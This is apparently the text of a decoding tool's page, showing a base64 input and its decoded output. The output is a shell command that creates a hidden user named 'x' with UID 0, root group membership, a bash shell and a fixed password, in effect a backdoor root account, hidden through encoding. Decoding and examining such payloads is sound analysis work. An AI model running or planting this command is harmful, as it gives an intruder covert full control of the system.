 File Converter Classical Crypto Asymmetric Query Misc Script Help
Base64
Decode
Input
dXNlcmFkZCAtcCBgb3BlbnNzbCBwYXNzd2QgLTEgLXNhbHQgJ3NhbHQnIFhqQDY2Ni5g
IHggLW8gLXUgMCAtZyByb290IC1HIHJvb3QgLXMgL2Jpbi9iYXNoIA==
Output
useradd -p `openssl passwd -1 -salt 'salt' Xj@666.` x -o -u 0 -g root -G root -s /bin/bash